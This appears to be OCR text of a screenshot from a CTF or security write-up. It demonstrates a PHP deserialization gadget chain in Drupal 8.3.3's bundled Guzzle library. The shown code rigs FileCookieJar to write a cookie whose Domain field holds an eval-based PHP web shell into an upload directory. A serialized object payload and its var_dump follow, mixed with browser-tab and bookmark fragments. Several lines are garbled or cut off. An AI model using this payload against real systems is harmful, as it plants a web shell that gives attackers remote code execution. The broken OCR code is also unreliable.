 FnStream.php 1.php FileCookieJar.php 1.php 2.php CookieJar.php
8 */
9 class FileCookieJar extends CookieJar
10 {
11 /** @var string filename */
12 private $filename;
13
14 /** @var bool Control whether to persist session cookies or not. */
15 private $storeSessionCookies;
16
17 public function __construct()
18 {
19 //$cookieFile = "C:\\WWW\\code-src\\drupal-8.3.3\\lemon.php";
20 $cookieFile = "/var/www/html/3fc8ed24042de4ea073d0e844ae49a5f/upload/lemon.php";
21 $storeSessionCookies = True;
22 $this->filename = $cookieFile;
23 $evil = '<?php eval(@$_POST[lemonaaa1]);?>';
24 $cookieArray = \GuzzleHttp\json_decode('{"Name":"aaa","Value":"bbb","Domain":"'.$evil.'","Path":"\/","Max-Age":
25 $this->setCookie(new SetCookie($cookieArray));
26
27 $this->storeSessionCookies = $storeSessionCookies;
28 if (file_exists($cookieFile)) {
29 $this->load($cookieFile);
30 }
31 }
32
33 /**
34 * Saves the file
lemon.love/code-src/ view-source:lemon.lo pwnhub | Beta phpinfo() (1封未读) 网易邮箱6.0 pwnhub~ - TIM在线文
lemon.love/code-src/drupal-8.3.3/vendor/guzzlehttp/psr7/src/2.php
应用 tools study Hacksearch other maxthon temp Program CTF wooyun rss 小密圈 网络存储之文件管理器
O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:
{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:63:\"/var/www/html/3fc8ed24042de4ea073d0e844ae49a5f/upload/lemon.php\";s:52:\"
{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie\0data\";a:10:
{s:4:\"Name\";s:3:\"aaa\";s:5:\"Value\";s:3:\"bbb\";s:6:\"Domain\";s:33:\"\";s:4:\"Path\";s:1:\"/\";s:7:\"Max-
Age\";N;s:7:\"Expires\";N;s:6:\"Secure\";b:0;s:7:\"Discard\";b:0;s:8:\"HttpOnly\";b:0;s:3:\"aaa\";s:3:\"bbb\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJ
object(GuzzleHttp\Cookie\FileCookieJar)#3 (4) {
["filename":"GuzzleHttp\Cookie\FileCookieJar":private]=>
string(63) "/var/www/html/3fc8ed24042de4ea073d0e844ae49a5f/upload/lemon.php"
["storeSessionCookies":"GuzzleHttp\Cookie\FileCookieJar":private]=>
bool(true)
["cookies":"GuzzleHttp\Cookie\CookieJar":private]=>
array(1) {
[0]=>
object(GuzzleHttp\Cookie\SetCookie)#2 (1) {
["data":"GuzzleHttp\Cookie\SetCookie":private]=>
r\guzzlehttp\guzzle\src\Cookie
estruct()
r\guzzlehttp\guzzle\src\Cookie
estruct()
r\guzzlehttp\guzzle\src\Handle
estruct()
r\guzzlehttp\psr7\src\1.php (
struct() {
r\guzzlehttp\psr7\src\2.php (
estruct()
r\guzzlehttp\psr7\src\FnStream